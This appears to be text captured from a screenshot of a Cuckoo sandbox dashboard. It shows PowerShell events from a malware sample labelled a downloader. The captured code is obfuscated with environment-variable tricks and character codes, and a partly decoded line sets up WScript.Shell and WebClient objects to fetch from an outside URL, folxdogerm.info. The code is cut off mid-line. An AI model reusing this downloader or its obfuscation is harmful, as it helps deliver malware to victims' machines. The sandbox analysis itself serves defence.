 cuckoo Dashboard Recent Pending Search Submit Import
Curtain
Original Events Altered Events Filtered Events
PID: 2900 - Downloader Starts Process Obfuscation
Event: 03
$wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'http://folxdogerm.info/1'.Split(',');$name = $random.next(1, 6
Event: 02
{ ( [iNT] $_ -As [cHAR])}
Event: 01
.( $Env:PubLIc[13]+$Env:PUbLic[5]+'x') (-JoIn ( '36h119h115U99S114{105U112U116i32:61{32{110c101c119i45S111%98h106m101m99%116m32!45i67S111:109c79c98h106U101S99U116:32c87:83U99%114c105c112%116i